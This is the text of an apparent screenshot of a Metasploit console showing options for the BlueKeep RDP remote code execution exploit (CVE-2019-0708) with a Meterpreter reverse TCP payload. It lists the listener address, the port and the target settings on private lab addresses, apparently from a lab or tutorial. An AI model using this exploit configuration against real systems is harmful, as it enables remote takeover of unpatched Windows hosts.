 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.61.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic targeting via fingerprinting